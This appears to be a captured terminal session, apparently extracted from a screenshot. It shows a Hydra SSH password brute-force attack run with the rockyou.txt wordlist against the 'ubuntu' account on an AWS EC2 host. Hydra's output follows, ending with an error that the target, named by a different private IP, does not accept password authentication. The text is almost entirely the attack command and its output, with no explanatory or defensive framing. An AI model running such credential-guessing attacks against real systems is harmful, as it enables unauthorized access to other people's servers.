 ubuntu@ip-10-192-11-208:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-233-163-114.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-22 10:54:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-233-163-114.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.29:22/ does not support password authentication.
ubuntu@ip-10-192-11-208:~$